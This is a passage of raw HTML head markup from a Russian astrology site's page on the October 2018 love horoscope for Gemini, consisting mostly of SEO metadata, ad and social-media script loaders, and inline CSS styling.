

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thesecretslife.com/lyubovnyj-goroskop-na-oktyabr-2018-dlya-bliznetsov/
body_size: 25662
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<!-- реалбиг  <script type='text/javascript'>
rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'1zov9'};token=localStorage.getItem('1zov9')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//newrotatormarch23.bid/1zov9.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('1zov9', token);</script> реалбиг -->
<meta charset="UTF-8">
<!-- <link rel="profile" href="http://gmpg.org/xfn/11"> -->
<link rel="pingback" href="https://thesecretslife.com/xmlrpc.php">
<script data-ad-client="ca-pub-8318101772268961" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '{your-app-id}',
      cookie     : true,
      xfbml      : true,
      version    : '{api-version}'
    });
      
    FB.AppEvents.logPageView();   
      
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />

	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Любовный гороскоп на октябрь 2018 для Близнецов от Тайной Жизни</title>
	<meta name="description" content="Любовный гороскоп на октябрь 2018 для знака зодиака Близнецы.Октябрь - сверх неординарный месяц в плане любовной жизни.Планета любви ретроградна.Если вы одиноки, увлекательное новолуние в вашем истинном секторе любви 9 октября может привести к тому, что вы встретите кого-то, у кого есть потенциал, чтобы..." />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://thesecretslife.com/lyubovnyj-goroskop-na-oktyabr-2018-dlya-bliznetsov/" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Лика Верещагина" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://thesecretslife.com/#website","url":"https://thesecretslife.com/","name":"Тайная жизнь","description":"","publisher":{"@id":"https://thesecretslife.com/#/schema/person/5b1f6f5ac6b25bfb81d46e1c749fe41a"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thesecretslife.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://thesecretslife.com/lyubovnyj-goroskop-na-oktyabr-2018-dlya-bliznetsov/#primaryimage","inLanguage":"ru-RU","url":"https://thesecretslife.com/wp-content/uploads/2018/09/3.jpg","contentUrl":"https://thesecretslife.com/wp-content/uploads/2018/09/3.jpg","width":564,"height":564},{"@type":"WebPage","@id":"https://thesecretslife.com/lyubovnyj-goroskop-na-oktyabr-2018-dlya-bliznetsov/#webpage","url":"https://thesecretslife.com/lyubovnyj-goroskop-na-oktyabr-2018-dlya-bliznetsov/","name":"Любовный гороскоп на октябрь 2018 для Близнецов от Тайной Жизни","isPartOf":{"@id":"https://thesecretslife.com/#website"},"primaryImageOfPage":{"@id":"https://thesecretslife.com/lyubovnyj-goroskop-na-oktyabr-2018-dlya-bliznetsov/#primaryimage"},"datePublished":"2018-09-26T07:06:30+00:00","dateModified":"2018-09-26T07:06:30+00:00","description":"Любовный гороскоп на октябрь 2018 для знака зодиака Близнецы.Октябрь - сверх неординарный месяц в плане любовной жизни.Планета любви ретроградна.Если вы одиноки, увлекательное новолуние в вашем истинном секторе любви 9 октября может привести к тому, что вы встретите кого-то, у кого есть потенциал, чтобы...","breadcrumb":{"@id":"https://thesecretslife.com/lyubovnyj-goroskop-na-oktyabr-2018-dlya-bliznetsov/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://thesecretslife.com/lyubovnyj-goroskop-na-oktyabr-2018-dlya-bliznetsov/"]}]},{"@type":"BreadcrumbList","@id":"https://thesecretslife.com/lyubovnyj-goroskop-na-oktyabr-2018-dlya-bliznetsov/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://thesecretslife.com/"},{"@type":"ListItem","position":2,"name":"Любовный гороскоп на Октябрь 2018 для Близнецов"}]},{"@type":"Article","@id":"https://thesecretslife.com/lyubovnyj-goroskop-na-oktyabr-2018-dlya-bliznetsov/#article","isPartOf":{"@id":"https://thesecretslife.com/lyubovnyj-goroskop-na-oktyabr-2018-dlya-bliznetsov/#webpage"},"author":{"@id":"https://thesecretslife.com/#/schema/person/5b1f6f5ac6b25bfb81d46e1c749fe41a"},"headline":"Любовный гороскоп на Октябрь 2018 для Близнецов","datePublished":"2018-09-26T07:06:30+00:00","dateModified":"2018-09-26T07:06:30+00:00","mainEntityOfPage":{"@id":"https://thesecretslife.com/lyubovnyj-goroskop-na-oktyabr-2018-dlya-bliznetsov/#webpage"},"wordCount":4,"publisher":{"@id":"https://thesecretslife.com/#/schema/person/5b1f6f5ac6b25bfb81d46e1c749fe41a"},"image":{"@id":"https://thesecretslife.com/lyubovnyj-goroskop-na-oktyabr-2018-dlya-bliznetsov/#primaryimage"},"thumbnailUrl":"https://thesecretslife.com/wp-content/uploads/2018/09/3.jpg","articleSection":["Астро-гороскопы"],"inLanguage":"ru-RU"},{"@type":["Person","Organization"],"@id":"https://thesecretslife.com/#/schema/person/5b1f6f5ac6b25bfb81d46e1c749fe41a","name":"Лика Верещагина","image":{"@type":"ImageObject","@id":"https://thesecretslife.com/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/bc5529a9969ecfed33e7ff558b216ea9?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/bc5529a9969ecfed33e7ff558b216ea9?s=96&r=g","caption":"Лика Верещагина"},"logo":{"@id":"https://thesecretslife.com/#personlogo"},"description":"Специалист, мастер проекта \"Тайная жизнь\" , ведующая, автор статей","url":"https://thesecretslife.com/author/vereshhagina/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Тайная жизнь &raquo; Лента" href="https://thesecretslife.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Тайная жизнь &raquo; Лента комментариев" href="https://thesecretslife.com/comments/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='jquery-swiper-css'  href='https://thesecretslife.com/wp-content/themes/geminiz/assets/css/swiper.min.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://thesecretslife.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-google-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A300%7COswald%3A300%7CRoboto+Condensed%3A300italic%2C300&#038;subset=latin&#038;ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://thesecretslife.com/wp-content/themes/geminiz/assets/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css'  href='https://thesecretslife.com/wp-content/themes/geminiz/assets/css/material-icons.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://thesecretslife.com/wp-content/themes/geminiz/assets/css/magnific-popup.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='linear-icons-css'  href='https://thesecretslife.com/wp-content/themes/geminiz/assets/css/linearicons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='geminiz-theme-style-css'  href='https://thesecretslife.com/wp-content/themes/geminiz/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='geminiz-theme-style-inline-css' type='text/css'>
body { background-image: url( https://thesecretslife.com/wp-content/themes/geminiz/assets/images/bg_body.jpg ); }
</style>
<script type='text/javascript' src='https://thesecretslife.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://thesecretslife.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://thesecretslife.com/wp-json/" /><link rel="alternate" type="application/json" href="https://thesecretslife.com/wp-json/wp/v2/posts/2918" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thesecretslife.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://thesecretslife.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel='shortlink' href='https://thesecretslife.com/?p=2918' />
<link rel="icon" href="https://thesecretslife.com/wp-content/uploads/2018/02/cropped-ikon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://thesecretslife.com/wp-content/uploads/2018/02/cropped-ikon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thesecretslife.com/wp-content/uploads/2018/02/cropped-ikon-180x180.png" />
<meta name="msapplication-TileImage" content="https://thesecretslife.com/wp-content/uploads/2018/02/cropped-ikon-270x270.png" />
<style type="text/css">/* #Typography */body {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.89;font-family: Roboto, sans-serif;letter-spacing: 0em;text-align: left;color: #333333;}h1,.h1-style {font-style: normal;font-weight: 300;font-size: 40px;line-height: 1.875;font-family: Oswald, sans-serif;letter-spacing: 0.3em;text-align: inherit;color: #000000;}h2,.h2-style {font-style: normal;font-weight: 300;font-size: 36px;line-height: 1.83;font-family: Oswald, sans-serif;letter-spacing: 0.2em;text-align: inherit;color: #000000;}h3,.h3-style {font-style: normal;font-weight: 300;font-size: 32px;line-height: 1.775;font-family: Oswald, sans-serif;letter-spacing: 0.2em;text-align: inherit;color: #000000;}h4,.h4-style {font-style: normal;font-weight: 300;font-size: 28px;line-height: 1.77;font-family: Oswald, sans-serif;letter-spacing: 0.2em;text-align: inherit;color: #000000;}h5,.h5-style {font-style: normal;font-weight: 300;font-size: 24px;line-height: 1.87;font-family: Oswald, sans-serif;letter-spacing: 0.2em;text-align: inherit;color: #000000;}h6,.h6-style {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.83;font-family: Oswald, sans-serif;letter-spacing: 0.28em;text-align: inherit;color: #000000;}@media (min-width: 992px) {h1,.h1-style { font-size: 80px; }h2,.h2-style { font-size: 60px; }h3,.h3-style { font-size: 40px; }h4,.h4-style { font-size: 30px; }}a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.not-found .page-title { color: #33001c; }a:hover { color: #10177c; }/* #Invert Color Scheme */.invert { color: #ffffff; }.invert h1 { color: #ffffff; }.invert h2 { color: #ffffff; }.invert h3 { color: #ffffff; }.invert h4 { color: #ffffff; }.invert h5 { color: #ffffff; }.invert h6 { color: #ffffff; }.invert a { color: #ffffff; }.invert a:hover { color: #ffffff; }.invert.invert_primary a:hover {color: #10177c;}.text-accent-1 { color: #000000; }.invert .text-accent-1 { color: #ffffff;}.text-accent-2 { color: #e50943; }.invert .text-accent-2 { color: #ffffff; }.text-accent-3 { color: #f6f6f6; }.invert .text-accent-3 { color: #ffffff; }/* #Layout */@media (min-width: 1200px) {.site .container {max-width: 1405px;}}/* #404 */body.error404 .site-content {background-color: #2ed3ae;background-repeat: no-repeat;background-position: center top;background-attachment: scroll;}/* #Elements */blockquote {font-style: normal;font-weight: 300;font-size: 24px;line-height: 1.87;font-family: Oswald, sans-serif;letter-spacing: 0.2em;border-left-color: #000000;color: #000000;}blockquote cite {font-size: 18px;line-height: 1.87;color: inherit;}code {color: #333333;border-color: #f6f6f6;background-color: #f6f6f6;font-family: Roboto, sans-serif;}.single-post .post > .entry-content > p:first-of-type:first-letter,.dropcaps {background-color: #000000;color: #ffffff;}/*List*/.site-main ol >li:before,.entry-content ul:not([class]) > li:before,.site-main ul:not([class]) > li:before {color: #e50943;}.entry-content ol >li:before {color: #000000;}/* Page preloader */.page-preloader {border-top-color: #000000;border-right-color: #000000;}/* #Header */.header-container {background-color: #333333;background-image: url(https://thesecretslife.com/wp-content/uploads/2021/02/bg-2.jpg);background-repeat: no-repeat;background-position: center top;background-attachment: scroll;}@media (min-width: 1200px ) {.site-header.style-5.transparent .header-container {max-width: calc(1405px - 50px);}}/* ##Logo */.site-logo {font-style: normal;font-weight: 300;font-size: 30px;font-family: Oswald, sans-serif;letter-spacing: 0.2em;color: #000000;}.site-logo__link,.site-logo__link:hover {color: #000000;}/* ##Top Panel */.top-panel {background-color: #ffffff;}.site-header-cart .cart-contents i {color: rgb(115,115,115);}.invert .site-header-cart .cart-contents i {color: #ffffff;}.site-header-cart .cart-contents:hover i,.invert .site-header-cart .cart-contents:hover i{color: #33001c;}/*Contact block*/.site-header .contact-block__label {color: #e50943;}.site-header .invert .contact-block__label {color: #ffffff;}.contact-block__icon {color: #000000;}.invert .contact-block__icon {color: #ffffff;}/* #Fields */input[type='text'],input[type='email'],input[type='url'],input[type='password'],input[type='search'],input[type='number'],input[type='tel'],input[type='range'],input[type='date'],input[type='month'],input[type='week'],input[type='time'],input[type='datetime'],input[type='datetime-local'],input[type='color'],select,textarea {font-style: italic;font-size: 12px;font-weight: 300;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;color: #333333;}/* #Search Form */.search-form__field {color: #333333;}.search-form__input-wrap i,.search-form__toggle,.search-form__close {color: rgb(115,115,115);}.invert .search-form__toggle,.invert .search-form__close {color: #ffffff;}.search-form__toggle:hover,.invert .search-form__toggle:hover,.search-form__close:hover,.invert .search-form__close:hover{color: #33001c;}.top-panel .search-form__submit,.header-container .search-form__submit,.mobile-panel .search-form__submit{color: #10177c;}.top-panel .search-form__submit:hover,.header-container .search-form__submit:hover,.mobile-panel .search-form__submit:hover,.top-panel.invert .search-form__submit:hover,.header-container.invert .search-form__submit:hover,.mobile-panel.invert .search-form__submit:hover{color: #33001c;}.top-panel.invert .search-form__field {color: #ffffff; }.top-panel.invert .search-form__field::-webkit-input-placeholder { color: #ffffff; }.top-panel.invert .search-form__field::-moz-placeholder { color: #ffffff; }.top-panel.invert .search-form__field:-moz-placeholder { color: #ffffff; }.top-panel.invert .search-form__field:-ms-input-placeholder { color: #ffffff; }.header-container.invert .search-form__field {color: #ffffff; }.header-container.invert .search-form__field::-webkit-input-placeholder { color: #ffffff; }.header-container.invert .search-form__field::-moz-placeholder { color: #ffffff; }.header-container.invert .search-form__field:-moz-placeholder { color: #ffffff; }.header-container.invert .search-form__field:-ms-input-placeholder { color: #ffffff; }/* #Comment, Contact, Password Forms */[class^="comment-form-"] i{color: rgb(115,115,115);}.comment-form .submit,.wpcf7-submit,.post-password-form label + input {color: #000000;border-color: #000000;background-color: transparent;}.comment-form .submit:hover,.wpcf7-submit:hover,.post-password-form label + input:hover {color: #ffffff;border-color: #000000;background-color: #000000;}.comment-form .submit:active,.wpcf7-submit:active,.post-password-form label + input:active {box-shadow: 0 0 10px #e50943;}.wpcf7 .wpcf7-not-valid-tip,.wpcf7 .wpcf7-response-output {font-style: italic;font-weight: 300;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;}/* #Input Placeholders */::-webkit-input-placeholder { color: #333333; }::-moz-placeholder{ color: #333333; }:-moz-placeholder{ color: #333333; }:-ms-input-placeholder{ color: #333333; }.social-list a {color: rgba(51,51,51,0.55);}.social-list a:hover {color: #33001c;}.invert .social-list a:hover {color: #ffffff;}/* #Main Menu */.main-navigation a,.main-navigation .sub-menu a {font-style: normal;font-weight: 300;font-family: Oswald, sans-serif;}.invert .main-navigation.vertical-menu .menu > li > a,.invert .main-navigation .menu.isStuck > li > a,.invert .main-navigation.mobile-menu .menu > li > a{color: #e50943;}.main-navigation .menu > li > a,.main-navigation .sub-menu a {color: #33001c;}.invert .main-navigation > .menu > li > a {color: #ffffff;}.main-navigation .menu > li > a:hover,.main-navigation .menu > li.menu-hover > a,.main-navigation .menu > li.tm-mega-menu-hover > a,.main-navigation .menu > li.current_page_item > a,.main-navigation .menu > li.current_page_ancestor > a,.main-navigation .menu > li.current-menu-item > a,.main-navigation .menu > li.current-menu-ancestor > a,.invert .main-navigation.vertical-menu .menu > li > a:hover,.invert .main-navigation.vertical-menu .menu > li.menu-hover > a,.invert .main-navigation.vertical-menu .menu > li.current_page_item > a,.invert .main-navigation.vertical-menu .menu > li.current_page_ancestor > a,.invert .main-navigation.vertical-menu .menu > li.current-menu-item > a,.invert .main-navigation.vertical-menu .menu > li.current-menu-ancestor > a,.invert .main-navigation .menu.isStuck > li > a:hover,.invert .main-navigation .menu.isStuck > li.menu-hover > a,.invert .main-navigation .menu.isStuck > li.current_page_item > a,.invert .main-navigation .menu.isStuck > li.current_page_ancestor > a,.invert .main-navigation .menu.isStuck > li.current-menu-item > a,.invert .main-navigation .menu.isStuck > li.current-menu-ancestor > a,.invert .main-navigation.mobile-menu .menu > li > a:hover,.invert .main-navigation.mobile-menu .menu > li.menu-hover > a,.invert .main-navigation.mobile-menu .menu > li.current_page_item > a,.invert .main-navigation.mobile-menu .menu > li.current_page_ancestor > a,.invert .main-navigation.mobile-menu .menu > li.current-menu-item > a,.invert .main-navigation.mobile-menu .menu > li.current-menu-ancestor > a{color: #e50943;}.main-navigation:not(.vertical-menu) .sub-menu,.main-navigation.mobile-menu {background-color: rgb(249,249,249);}.main-navigation ul ul a {color: #e50943;}.main-navigation .sub-menu > li > a:hover,.main-navigation .sub-menu > li.menu-hover > a,.main-navigation .sub-menu > li.current_page_item > a,.main-navigation .sub-menu > li.current_page_ancestor > a,.main-navigation .sub-menu > li.current-menu-item > a,.main-navigation .sub-menu > li.current-menu-ancestor > a {color: #000000;}.menu-item__desc,.invert .sub-menu .menu-item__desc {color: #333333;}.invert .menu-item__desc {color: #ffffff;}.main-navigation-buttons .navigation-button{color: #33001c;}.main-navigation .menu li .sub-menu-toggle,.menu-toggle[aria-controls="main-menu"],.main-navigation-buttons .navigation-button:hover {color: #000000;}.menu-toggle .menu-toggle-inner,.menu-toggle .menu-toggle-inner:before,.menu-toggle .menu-toggle-inner:after {background-color: #333333;}.invert .menu-toggle .menu-toggle-inner,.invert .menu-toggle .menu-toggle-inner:before,.invert .menu-toggle .menu-toggle-inner:after {background-color: #ffffff;}.menu-toggle:hover .menu-toggle-inner,.menu-toggle:hover .menu-toggle-inner:before,.menu-toggle:hover .menu-toggle-inner:after,.invert .menu-toggle:hover .menu-toggle-inner,.invert .menu-toggle:hover .menu-toggle-inner:before,.invert .menu-toggle:hover .menu-toggle-inner:after{background-color: #000000;}/* #Footer Menu */.footer-menu__items li a {color: #10177c;}.invert .footer-menu__items li a {color: #ffffff;}.footer-menu__items li a:hover,.footer-menu__items li.current-menu-item a,.footer-menu__items li.current_page_item a,.invert .footer-menu__items li a:hover,.invert .footer-menu__items li.current-menu-item a,.invert .footer-menu__items li.current_page_item a {color: #33001c;}/* #Top Menu */.top-panel__menu .menu-item.current-menu-item a,.top-panel__menu .menu-item.current_page_item a {color: #10177c;}.invert .top-panel__menu .menu-item.current-menu-item a,.invert .top-panel__menu .menu-item.current_page_item a {color: #33001c;}/*# TM Mega menu */.tm-mega-menu > li.tm-mega-menu-has-children a:hover{color: #000000;}nav.main-navigation > .tm-mega-menu .tm-mega-menu-sub.mega-sub li.tm-mega-menu-sub-item .mega-block-title {color: #000000;}nav.main-navigation > .tm-mega-menu .tm-mega-menu-sub.mega-sub .tm-mega-menu-sub-item.sub-column-title > a {font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.83;font-family: Oswald, sans-serif;letter-spacing: 0.28em;}.invert .main-navigation > .tm-mega-menu > li.current-menu-ancestor > a,.invert .main-navigation > .tm-mega-menu > li.current-menu-parent > a,.invert .main-navigation > .tm-mega-menu > li.tm-mega-menu-hover > a {color: rgba(255,255,255,0.6);}/* #Entry Meta */.sticky__label {color: #ffffff;background-color: #000000;margin-top: calc(((24px * 1.87) - 30px) / 2);}.posts-list--default .sticky__label{margin-top: calc(((28px * 1.77) - 30px) / 2);}@media (min-width: 992px) {.posts-list--default .sticky__label{margin-top: calc(((30px * 1.77) - 30px) / 2);}}.entry-meta {font-style: italic;font-weight: 300;font-size: 12px;line-height: 2.83;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;color: #33001c;}@media (min-width: 544px) {.single-modern-header .entry-meta {font-size: 18px;}}.invert .entry-meta a {color: #ffffff;}.invert .entry-meta a:hover,.invert.invert_primary .entry-meta a,.invert.invert_primary .entry-meta {color: #ffffff;}.invert.invert_primary .entry-meta a:hover {color: #10177c;}.single-modern-header .posted-by {font-weight: 300;font-size: 20px;line-height: 1.77;font-family: Oswald, sans-serif;letter-spacing: 0.2em;}.single-modern-header .entry-title {font-size: 30px;}@media (min-width: 544px) {.single-modern-header .posted-by { font-size: 28px; }.single-modern-header .entry-title { font-size: 36px; }}@media (min-width: 992px) {.single-modern-header .posted-by { font-size: 30px; }.single-modern-header .entry-title { font-size: 60px; }}.posted-by,.posted-by a {color: #333333;}.single-modern-header .entry-meta {font-style: normal;font-weight: 300;font-family: @font-family( Oswald, sans-serif );}.single-modern-header:not(.invert) .posted-by,.single-modern-header:not(.invert) .posted-by a{color: #10177c}.invert .posted-by,.invert .posted-by a {color: #ffffff;}.posted-by a:hover {color: #10177c;}.single-modern-header .posted-by a:hover {color: #33001c;}.entry-meta i {color: rgb(115,115,115);}.invert .entry-meta i {color: #ffffff;}.invert .post__cats,.invert .post__tags,.invert .posted-by a:hover {color: #ffffff;}/* #Post Format */.format-audio .post-featured-content,.mejs-container-wrapper,.format-quote .post-featured-content,.single .format-quote .entry-content blockquote,.format-link .post-featured-content,.single-modern-header {background-color: #f6f6f6;}/* #Author Bio */.post-author__title a{color: #10177c;}.post-author__title a:hover {color: #33001c;}.post-author-bio .post-author__content {font-size: 14px;}/* #Comments */.comment-content-wrap {background-color: #f6f6f6;}.comment-content-wrap:before {border-color: transparent #f6f6f6 transparent transparent;}.comment .comment-date {font-style: italic;font-size: 12px;color: #333333;}.comment .comment-date:hover {color: #10177c;}.comment-date__time {font-style: italic;font-weight: 300;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;}.comment .comment-date__link {color: #10177c;}.comment .comment-date__link:hover {color: #33001c;}.comment .comment-content p {font-size: 14px;}#cancel-comment-reply-link {font-size: 12px;}.comment-reply-link {font-style: normal;font-weight: 300;font-family: Oswald, sans-serif;color: #10177c;}#cancel-comment-reply-link,.comment .comment-reply-link:hover {color: #33001c;}#cancel-comment-reply-link:hover {color: #10177c;}/* #Swiper navigation*/.swiper-pagination-bullet {background-color: rgba(229,9,67,0.15);}.swiper-pagination-bullet-active,.swiper-pagination-bullet:hover{background-color: #000000;}.swiper-pagination-bullet:not(.swiper-pagination-bullet-active) {background-color: rgba(0,0,0,0.3);}.swiper-button-next,.swiper-button-prev {color: #000000;background-color: transparent;}.swiper-button-next:not(.swiper-button-disabled):hover,.swiper-button-prev:not(.swiper-button-disabled):hover{color: #000000;}/* Image pop-up */a[data-popup="magnificPopup"]:before,.mini-gallery a:before {background-color: #000000;}/* Audio list */.wp-playlist.wp-audio-playlist.wp-playlist-light {background-color: #f6f6f6;border-color: #f6f6f6;}.wp-playlist.wp-audio-playlist.wp-playlist-light .wp-playlist-caption {color: #333333;}.wp-playlist.wp-audio-playlist .wp-playlist-current-item .wp-playlist-caption .wp-playlist-item-title{font-style: normal;font-weight: 300;font-size: 18px;line-height: 1.83;font-family: Oswald, sans-serif;letter-spacing: 0.28em;color: #000000;}.wp-playlist.wp-audio-playlist.wp-playlist-dark .wp-playlist-current-item .wp-playlist-caption .wp-playlist-item-title{color: #ffffff;}/* #Paginations */.site-content .page-links a,.site-content .page-numbers {background-color: #f6f6f6;border-color: #f6f6f6;color: #333333;}.site-content .page-numbers.next,.site-content .page-numbers.prev {color: #10177c;}.site-content .page-numbers.next:hover,.site-content .page-numbers.prev:hover {color: #33001c;}.navigation.post-navigation .nav-links a {font-style: normal;font-weight: 300;font-family: Oswald, sans-serif;color: #10177c;}/* #Post Navigation */.navigation.post-navigation .nav-links a::before,.navigation.post-navigation .nav-links a::after {color: #33001c;}.navigation.post-navigation .nav-links a:hover::before,.navigation.post-navigation .nav-links a:hover::after {color: #10177c;}.navigation.post-navigation .nav-links a {letter-spacing: 0.28em;}/* #Breadcrumbs */.breadcrumbs {background-color: #f6f6f6;}.breadcrumbs:before{background: linear-gradient(to bottom, rgb(215,215,215), rgb(251,251,251));}.breadcrumbs__item {font-style: normal;font-weight: 300;font-size: 12px;line-height: 2.83;font-family: 'Roboto Condensed', sans-serif;letter-spacing: 0.2em;}.breadcrumbs__item-target {color: #10177c;}/* #Footer */.site-footer {background-color: #ffffff;}.footer-area-wrap {background-color: #ffffff;}.footer-copyright {font-style: italic;font-weight: 300;font-family: 'Roboto Condensed', sans-serif;font-size: 12px;letter-spacing: 0.2em;}/* #ToTop button */#toTop {color: #ffffff;background-color: #000000;}#toTop:hover {background-color: #333333;}/* #Magnific Popup*/.mfp-iframe-holder .mfp-close ,.mfp-image-holder .mfp-close {color: rgb(115,115,115);}.mfp-iframe-holder .mfp-close:hover,.mfp-image-holder .mfp-close:hover{color: #e50943;}.mfp-iframe-holder .mfp-arrow:before,.mfp-iframe-holder .mfp-arrow:after,.mfp-image-holder .mfp-arrow:before,.mfp-image-holder .mfp-arrow:after{background-color: rgb(115,115,115);}.mfp-iframe-holder .mfp-arrow:hover:before,.mfp-iframe-holder .mfp-arrow:hover:after,.mfp-image-holder .mfp-arrow:hover:before,.mfp-image-holder .mfp-arrow:hover:after{background-color: #e50943;}/* #Button Appearance Styles (regular scheme) */.btn,.link,button,input[type='button'],input[type='reset'],input[type='submit'],.wpcf7-submit,.comment-form .submit,.post-password-form label + input {font-style: normal;font-weight: 300;font-family: Oswald, sans-serif;}.invert .link {color: #ffffff;}.link,.invert .link:hover {color: #33001c;}.link:hover {color: #10177c;}.btn-secondary,.btn:hover,.btn-primary:hover,.btn-secondary:hover,.invert .btn-primary,.invert .btn-secondary,.invert .btn-primary:hover,.invert .btn-secondary:hover{color: #ffffff;}.btn,.btn-primary {color: #e50943;border-color: #e50943;background-color: transparent;}.btn:hover,.btn-primary:hover {background-color: #000000;border-color: #000000;}.btn:active,.btn-primary:active {box-shadow: 0 0 10px #e50943;}.btn-secondary {background-color: #e50943;border-color: 